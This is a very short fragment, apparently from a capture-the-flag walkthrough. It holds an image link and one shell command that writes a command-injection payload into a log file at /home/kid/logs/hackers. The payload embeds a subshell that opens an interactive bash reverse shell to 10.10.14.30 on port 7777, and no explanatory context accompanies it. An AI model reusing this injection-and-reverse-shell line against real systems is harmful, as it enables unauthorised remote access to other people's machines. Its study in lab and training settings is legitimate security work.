 echo 'a b $(bash -c "bash -i &>/dev/tcp/10.10.14.30/7777 0>&1")' > /home/kid/logs/hackers